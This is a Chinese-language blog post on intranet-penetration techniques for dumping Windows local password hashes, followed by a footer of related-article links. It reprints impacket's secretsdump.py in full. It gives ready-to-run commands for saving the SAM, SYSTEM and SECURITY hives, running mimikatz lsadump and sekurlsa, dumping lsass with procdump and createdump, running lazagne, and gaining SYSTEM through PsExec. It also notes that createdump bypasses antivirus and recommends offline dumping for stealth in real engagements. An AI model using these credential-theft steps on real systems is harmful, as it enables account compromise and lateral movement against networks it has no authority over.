内网技巧-通过SAM数据库获得本地用户hash的方法
内网技巧-通过SAM数据库获得本地用户hash的方法
在windows上的C:\Windows\System32\config目录保存着当前用户的密码hash。我们可以使用相关手段获取该hash。
提取的时候需要管理员权限,普通权限没办法提取出来
方案一 secretsdump.py
利用工具
https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py
#!/usr/bin/env python
from __future__ import division
from __future__ import print_function
import argparse
import codecs
import logging
import os
import sys
from impacket import version
from impacket.examples import logger
from impacket.smbconnection import SMBConnection
from impacket.examples.secretsdump import LocalOperations, RemoteOperations, SAMHashes, LSASecrets, NTDSHashes
from impacket.krb5.keytab import Keytab
try:
input = raw_input
except NameError:
pass
class DumpSecrets:
def __init__(self, remoteName, username='', password='', domain='', options=None):
self.__useVSSMethod = options.use_vss
self.__remoteName = remoteName
self.__remoteHost = options.target_ip
self.__username = username
self.__password = password
self.__domain = domain
self.__lmhash = ''
self.__nthash = ''
self.__aesKey = options.aesKey
self.__smbConnection = None
self.__remoteOps = None
self.__SAMHashes = None
self.__NTDSHashes = None
self.__LSASecrets = None
self.__systemHive = options.system
self.__bootkey = options.bootkey
self.__securityHive = options.security
self.__samHive = options.sam
self.__ntdsFile = options.ntds
self.__history = options.history
self.__noLMHash = True
self.__isRemote = True
self.__outputFileName = options.outputfile
self.__doKerberos = options.k
self.__justDC = options.just_dc
self.__justDCNTLM = options.just_dc_ntlm
self.__justUser = options.just_dc_user
self.__pwdLastSet = options.pwd_last_set
self.__printUserStatus= options.user_status
self.__resumeFileName = options.resumefile
self.__canProcessSAMLSA = True
self.__kdcHost = options.dc_ip
self.__options = options
if options.hashes is not None:
self.__lmhash, self.__nthash = options.hashes.split(':')
def connect(self):
self.__smbConnection = SMBConnection(self.__remoteName, self.__remoteHost)
if self.__doKerberos:
self.__smbConnection.kerberosLogin(self.__username, self.__password, self.__domain, self.__lmhash,
self.__nthash, self.__aesKey, self.__kdcHost)
else:
self.__smbConnection.login(self.__username, self.__password, self.__domain, self.__lmhash, self.__nthash)
def dump(self):
try:
if self.__remoteName.upper() == 'LOCAL' and self.__username == '':
self.__isRemote = False
self.__useVSSMethod = True
if self.__systemHive:
localOperations = LocalOperations(self.__systemHive)
bootKey = localOperations.getBootKey()
if self.__ntdsFile is not None:
# Let's grab target's configuration about LM Hashes storage
self.__noLMHash = localOperations.checkNoLMHashPolicy()
else:
import binascii
bootKey = binascii.unhexlify(self.__bootkey)
else:
self.__isRemote = True
bootKey = None
try:
try:
self.connect()
except Exception as e:
if os.getenv('KRB5CCNAME') is not None and self.__doKerberos is True:
# SMBConnection failed. That might be because there was no way to log into the
# target system. We just have a last resort. Hope we have tickets cached and that they
# will work
logging.debug('SMBConnection didn\'t work, hoping Kerberos will help (%s)' % str(e))
pass
else:
raise
self.__remoteOps = RemoteOperations(self.__smbConnection, self.__doKerberos, self.__kdcHost)
self.__remoteOps.setExecMethod(self.__options.exec_method)
if self.__justDC is False and self.__justDCNTLM is False or self.__useVSSMethod is True:
self.__remoteOps.enableRegistry()
bootKey = self.__remoteOps.getBootKey()
# Let's check whether target system stores LM Hashes
self.__noLMHash = self.__remoteOps.checkNoLMHashPolicy()
except Exception as e:
self.__canProcessSAMLSA = False
if str(e).find('STATUS_USER_SESSION_DELETED') and os.getenv('KRB5CCNAME') is not None \
and self.__doKerberos is True:
# Giving some hints here when SPN target name validation is set to something different to Off
# This will prevent establishing SMB connections using TGS for SPNs different to cifs/
logging.error('Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user')
else:
logging.error('RemoteOperations failed: %s' % str(e))
# If RemoteOperations succeeded, then we can extract SAM and LSA
if self.__justDC is False and self.__justDCNTLM is False and self.__canProcessSAMLSA:
try:
if self.__isRemote is True:
SAMFileName = self.__remoteOps.saveSAM()
else:
SAMFileName = self.__samHive
self.__SAMHashes = SAMHashes(SAMFileName, bootKey, isRemote = self.__isRemote)
self.__SAMHashes.dump()
if self.__outputFileName is not None:
self.__SAMHashes.export(self.__outputFileName)
except Exception as e:
logging.error('SAM hashes extraction failed: %s' % str(e))
try:
if self.__isRemote is True:
SECURITYFileName = self.__remoteOps.saveSECURITY()
else:
SECURITYFileName = self.__securityHive
self.__LSASecrets = LSASecrets(SECURITYFileName, bootKey, self.__remoteOps,
isRemote=self.__isRemote, history=self.__history)
self.__LSASecrets.dumpCachedHashes()
if self.__outputFileName is not None:
self.__LSASecrets.exportCached(self.__outputFileName)
self.__LSASecrets.dumpSecrets()
if self.__outputFileName is not None:
self.__LSASecrets.exportSecrets(self.__outputFileName)
except Exception as e:
if logging.getLogger().level == logging.DEBUG:
import traceback
traceback.print_exc()
logging.error('LSA hashes extraction failed: %s' % str(e))
# NTDS Extraction we can try regardless of RemoteOperations failing. It might still work
if self.__isRemote is True:
if self.__useVSSMethod and self.__remoteOps is not None:
NTDSFileName = self.__remoteOps.saveNTDS()
else:
NTDSFileName = None
else:
NTDSFileName = self.__ntdsFile
self.__NTDSHashes = NTDSHashes(NTDSFileName, bootKey, isRemote=self.__isRemote, history=self.__history,
noLMHash=self.__noLMHash, remoteOps=self.__remoteOps,
useVSSMethod=self.__useVSSMethod, justNTLM=self.__justDCNTLM,
pwdLastSet=self.__pwdLastSet, resumeSession=self.__resumeFileName,
outputFileName=self.__outputFileName, justUser=self.__justUser,
printUserStatus= self.__printUserStatus)
try:
self.__NTDSHashes.dump()
except Exception as e:
if logging.getLogger().level == logging.DEBUG:
import traceback
traceback.print_exc()
if str(e).find('ERROR_DS_DRA_BAD_DN') >= 0:
# We don't store the resume file if this error happened, since this error is related to lack
# of enough privileges to access DRSUAPI.
resumeFile = self.__NTDSHashes.getResumeSessionFile()
if resumeFile is not None:
os.unlink(resumeFile)
logging.error(e)
if self.__justUser and str(e).find("ERROR_DS_NAME_ERROR_NOT_UNIQUE") >=0:
logging.info("You just got that error because there might be some duplicates of the same name. "
"Try specifying the domain name for the user as well. It is important to specify it "
"in the form of NetBIOS domain name/user (e.g. contoso/Administratror).")
elif self.__useVSSMethod is False:
logging.info('Something wen\'t wrong with the DRSUAPI approach. Try again with -use-vss parameter')
self.cleanup()
except (Exception, KeyboardInterrupt) as e:
if logging.getLogger().level == logging.DEBUG:
import traceback
traceback.print_exc()
logging.error(e)
if self.__NTDSHashes is not None:
if isinstance(e, KeyboardInterrupt):
while True:
answer = input("Delete resume session file? [y/N] ")
if answer.upper() == '':
answer = 'N'
break
elif answer.upper() == 'Y':
answer = 'Y'
break
elif answer.upper() == 'N':
answer = 'N'
break
if answer == 'Y':
resumeFile = self.__NTDSHashes.getResumeSessionFile()
if resumeFile is not None:
os.unlink(resumeFile)
try:
self.cleanup()
except:
pass
def cleanup(self):
logging.info('Cleaning up... ')
if self.__remoteOps:
self.__remoteOps.finish()
if self.__SAMHashes:
self.__SAMHashes.finish()
if self.__LSASecrets:
self.__LSASecrets.finish()
if self.__NTDSHashes:
self.__NTDSHashes.finish()
# Process command-line arguments.
if __name__ == '__main__':
# Explicitly changing the stdout encoding format
if sys.stdout.encoding is None:
# Output is redirected to a file
sys.stdout = codecs.getwriter('utf8')(sys.stdout)
print(version.BANNER)
parser = argparse.ArgumentParser(add_help = True, description = "Performs various techniques to dump secrets from "
"the remote machine without executing any agent there.")
parser.add_argument('target', action='store', help='[[domain/]username[:password]@]<targetName or address> or LOCAL'
' (if you want to parse local files)')
parser.add_argument('-ts', action='store_true', help='Adds timestamp to every logging output')
parser.add_argument('-debug', action='store_true', help='Turn DEBUG output ON')
parser.add_argument('-system', action='store', help='SYSTEM hive to parse')
parser.add_argument('-bootkey', action='store', help='bootkey for SYSTEM hive')
parser.add_argument('-security', action='store', help='SECURITY hive to parse')
parser.add_argument('-sam', action='store', help='SAM hive to parse')
parser.add_argument('-ntds', action='store', help='NTDS.DIT file to parse')
parser.add_argument('-resumefile', action='store', help='resume file name to resume NTDS.DIT session dump (only '
'available to DRSUAPI approach). This file will also be used to keep updating the session\'s '
'state')
parser.add_argument('-outputfile', action='store',
help='base output filename. Extensions will be added for sam, secrets, cached and ntds')
parser.add_argument('-use-vss', action='store_true', default=False,
help='Use the VSS method insead of default DRSUAPI')
parser.add_argument('-exec-method', choices=['smbexec', 'wmiexec', 'mmcexec'], nargs='?', default='smbexec', help='Remote exec '
'method to use at target (only when using -use-vss). Default: smbexec')
group = parser.add_argument_group('display options')
group.add_argument('-just-dc-user', action='store', metavar='USERNAME',
help='Extract only NTDS.DIT data for the user specified. Only available for DRSUAPI approach. '
'Implies also -just-dc switch')
group.add_argument('-just-dc', action='store_true', default=False,
help='Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)')
group.add_argument('-just-dc-ntlm', action='store_true', default=False,
help='Extract only NTDS.DIT data (NTLM hashes only)')
group.add_argument('-pwd-last-set', action='store_true', default=False,
help='Shows pwdLastSet attribute for each NTDS.DIT account. Doesn\'t apply to -outputfile data')
group.add_argument('-user-status', action='store_true', default=False,
help='Display whether or not the user is disabled')
group.add_argument('-history', action='store_true', help='Dump password history, and LSA secrets OldVal')
group = parser.add_argument_group('authentication')
group.add_argument('-hashes', action="store", metavar = "LMHASH:NTHASH", help='NTLM hashes, format is LMHASH:NTHASH')
group.add_argument('-no-pass', action="store_true", help='don\'t ask for password (useful for -k)')
group.add_argument('-k', action="store_true", help='Use Kerberos authentication. Grabs credentials from ccache file '
'(KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use'
' the ones specified in the command line')
group.add_argument('-aesKey', action="store", metavar = "hex key", help='AES key to use for Kerberos Authentication'
' (128 or 256 bits)')
group.add_argument('-keytab', action="store", help='Read keys for SPN from keytab file')
group = parser.add_argument_group('connection')
group.add_argument('-dc-ip', action='store',metavar = "ip address", help='IP Address of the domain controller. If '
'ommited it use the domain part (FQDN) specified in the target parameter')
group.add_argument('-target-ip', action='store', metavar="ip address",
help='IP Address of the target machine. If omitted it will use whatever was specified as target. '
'This is useful when target is the NetBIOS name and you cannot resolve it')
if len(sys.argv)==1:
parser.print_help()
sys.exit(1)
options = parser.parse_args()
# Init the example's logger theme
logger.init(options.ts)
if options.debug is True:
logging.getLogger().setLevel(logging.DEBUG)
# Print the Library's installation path
logging.debug(version.getInstallationPath())
else:
logging.getLogger().setLevel(logging.INFO)
import re
domain, username, password, remoteName = re.compile('(?:(?:([^/@:]*)/)?([^@:]*)(?::([^@]*))?@)?(.*)').match(
options.target).groups('')
#In case the password contains '@'
if '@' in remoteName:
password = password + '@' + remoteName.rpartition('@')[0]
remoteName = remoteName.rpartition('@')[2]
if options.just_dc_user is not None:
if options.use_vss is True:
logging.error('-just-dc-user switch is not supported in VSS mode')
sys.exit(1)
elif options.resumefile is not None:
logging.error('resuming a previous NTDS.DIT dump session not compatible with -just-dc-user switch')
sys.exit(1)
elif remoteName.upper() == 'LOCAL' and username == '':
logging.error('-just-dc-user not compatible in LOCAL mode')
sys.exit(1)
else:
# Having this switch on implies not asking for anything else.
options.just_dc = True
if options.use_vss is True and options.resumefile is not None:
logging.error('resuming a previous NTDS.DIT dump session is not supported in VSS mode')
sys.exit(1)
if remoteName.upper() == 'LOCAL' and username == '' and options.resumefile is not None:
logging.error('resuming a previous NTDS.DIT dump session is not supported in LOCAL mode')
sys.exit(1)
if remoteName.upper() == 'LOCAL' and username == '':
if options.system is None and options.bootkey is None:
logging.error('Either the SYSTEM hive or bootkey is required for local parsing, check help')
sys.exit(1)
else:
if options.target_ip is None:
options.target_ip = remoteName
if domain is None:
domain = ''
if options.keytab is not None:
Keytab.loadKeysFromKeytab(options.keytab, username, domain, options)
options.k = True
if password == '' and username != '' and options.hashes is None and options.no_pass is False and options.aesKey is None:
from getpass import getpass
password = getpass("Password:")
if options.aesKey is not None:
options.k = True
dumper = DumpSecrets(remoteName, username, password, domain, options)
try:
dumper.dump()
except Exception as e:
if logging.getLogger().level == logging.DEBUG:
import traceback
traceback.print_exc()
logging.error(e)
步骤
bash
reg save hklm\sam sam.hive
reg save hklm\system system.hive
reg save hklm\security security.hive

python3 secretsdump.py -sam sam.hive -security security.hive -system system.hive LOCAL

方案二 mimikatz在线读取
利用工具
mimikatz
步骤
mimikatz
privilege::debug
token::elevate
lsadump::sam

方案三 mimikatz离线读取
步骤
lsadump::sam /sam:sam.hive /system:system.hive

方案四 procdump+mimikatz
利用工具
procdump+mimikatz
步骤
procdump.exe -accepteula -ma lsass.exe lsass.dmp #32位系统
procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp #64位系统

mimikatz.exe
sekurlsa::minidump lsass.dmp
sekurlsa::logonPasswords full

方案五 lazagne一把梭
利用工具
lazagne这个工具不仅只读hash还能读取浏览器密码
步骤
lazagne all

方案六createdump+mimikatz
利用工具
C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.1\createdump.exe
PsExec.exe
步骤
1、需要system权限,所以我们需要进行提权
#管理员权限下运行cmd,运行完会弹出一个system权限的cmd
PsExec.exe -s -d -i cmd


2、使用createdump获取lsass的dump文件,因为createdump是系统自带文件,所以可以绕过杀软。
#全程在360安全卫士下进行测试,无感,推荐该方法

结语
还有一些工具诸如
pwdump7、pwdump5
要么脚本已被标记,要么就是工具存在一些问题,本人的测试环境是win7、win10。如果在实战环境下尽量不要在目标机器在线读取密码,动静太大,可以选择导出dmp文件或者hive文件到本地进行破解。

方法其实还有很多,关键是能得到自己想要的即可。
内网技巧-通过SAM数据库获得本地用户hash的方法的更多相关文章
- centos 内网ip访问mysql数据库
参考博文: CentOS 配置mysql允许远程登录 Centos6.5 双网卡配置一个上外网一个接局域网 这个博文仅作参考 公司租用景安的服务器,给景安沟通配置内网. [root@bogon ng ...
- hadoop hdfs 有内网、公网ip后,本地调试访问不了集群解决
问题背景: 使用云上的虚拟环境搭建测试集群,导入一些数据,在本地idea做些debug调试,但是发现本地idea连接不上测试环境 集群内部配置hosts映射是内网映射(内网ip与主机名映射),本地只能 ...
- 使用navicat连接只开放内网ip连接的数据库
无法通过Navicat来连接MySQL,比较常见的两种问题? 服务器上自己安装的MySQL数据库,且未开通外网登录账号 直接购买服务商的MySQL数据库不创建公网访问,只有内网访问 背景: 公司数 ...
- sql server数据库显示“单用户”的解决方法
USE master; GO DECLARE @SQL VARCHAR(MAX); SET @SQL='' SELECT @SQL=@SQL+'; KILL '+RTRIM(SPID) --杀掉该进程 ...
- 本地Linux虚拟机内网穿透,服务器文件下载到本地磁盘
本地Linux虚拟内网穿透 把服务器文件下载到本地磁盘 https://natapp.cn/ 1.注册账户点击免费隧道
- ssrf漏洞利用(内网探测、打redis)
摘要:存在ssrf漏洞的站点主要利用四个协议,分别是http.file.gopher.dict协议. file协议拿来进行本地文件的读取,http协议拿来进行内网的ip扫描.端口探测,如果探测到637 ...
- nat123外网SSH访问内网LINUX的N种方法
一,动态公网IP环境 1,环境描述: 路由器分配的是动态公网IP,且有路由管理权限,LINUX主机部署在路由内网.如何实现外网SSH访问内网LINUX主机? 2,解决方案: 使用nat123动态域名解 ...
- #centos7 创建内网yum源 OpenStack源部署
#centos7 创建内网yum源#centos7 自动化安装 本地 内网 web源创建.更新 createrepo http OpenStack源部署 Elven原创 http://www.cnbl ...
- [W3bSafe]Metasploit溢出渗透内网主机辅助脚本
文章来源i春秋 脚本用Shell编写 有的内网特别脆弱 本脚本主要就是 测试的话方便一点 输入内网网关就能调用Metasploit全部模块测试整个内网 运行截图<ignore_js_op ...
随机推荐
- junit 5 - Display Name 展示名称
本文地址:https://www.cnblogs.com/hchengmx/p/14883563.html @DisplayName可以给 测试类 或者 测试方法来自定义显示的名称.可以支持 空格.特 ...
- 技术分享 | 一步一步学测试平台开发-Vue restful请求
本文节选自霍格沃兹测试学院内部教材 一般在构建应用时需要访问后端的 API 接口获取后端数据并展示.做这件事的方法有很多种(比如 axios,vue-resource,fetch-jsonp),使用 ...
- 《SQL Server基础——SQL语句》
SQL Server基础--SQL语句 一.创建和删除数据库: 1.创建数据库(默认化初始值) 格式: CREATE DATABASE 数据库名称 例如: CREATE DATABASE ...
- 15.LNMP架构的源码编译
LNMP架构的源码编译 目录 LNMP架构的源码编译 编译安装 Nginx 服务 1.关闭防火墙 2.安装相关依赖包 3.创建运行用户 4.解压软件包及配置编译安装 5.优化路径 6.将Nginx 加 ...
- idea中一些常用的快捷键
ctrl+shift+alt:多行操作psvm:生成main()方法:fori:生成for循环:Ctrl+Alt+v:自动补齐返回值类型ctrl+o:覆写方法ctrl+i:实现接口中的方法ctrl+s ...
- css做旋转相册效果
css做旋转相册效果 <!DOCTYPE html> <html> <head> <meta charset="UTF-8"> &l ...
- UiPath鼠标操作文本的介绍和使用
一.鼠标(mouse)操作的介绍 模拟用户使用鼠标操作的一种行为,例如单击,双击,悬浮.根据作用对象的不同我们可以分为对元素的操作.对文本的操作和对图像的操作 二.鼠标对文本的操作在UiPath中的使 ...
- MySQL 锁常见知识点&面试题总结
节选自 <MySQL 常见知识点&面试题总结> 表级锁和行级锁了解吗?有什么区别? MyISAM 仅仅支持表级锁(table-level locking),一锁就锁整张表,这在并发 ...
- 019(The XOR Largest Pair)(字典树)
题目:http://ybt.ssoier.cn:8088/problem_show.php?pid=1472 题目思路:异或是啥呀? 异或就是把两个数字变成位数相同的二进制在同位比较,相同为0,不同为 ...
- zookeeper Caused by: java.lang.IllegalArgumentException: myid file is missing
zookeeper 安装集群,配置文件和data和其它都没有问题. 则需要在data里面下添加一个myid 文件 myid里面的数据个service一致 比如.cnf里面配置是 dataDir=/us ...
